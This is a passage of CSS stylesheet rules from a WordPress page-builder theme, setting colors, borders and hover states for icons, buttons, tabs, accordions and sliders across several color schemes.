{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#ffffff;border-color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_4 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_4 .bt_bb_price_list_content {color:#ffb548;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_4 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#ffb548;} .bt_bb_column_color_scheme_5 {background:#ffb548;}.bt_bb_column_color_scheme_5 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_5 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_5 {background:#ffb548;}.bt_bb_column_inner_color_scheme_5 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_5.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_5.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffb548;border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_5 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_5 .bt_bb_price_list_content {color:#191919;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_5 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#ffb548;} .bt_bb_column_color_scheme_6 {background:#ffb548;}.bt_bb_column_color_scheme_6 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_6 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_6 {background:#ffb548;}.bt_bb_column_inner_color_scheme_6 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_6.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px 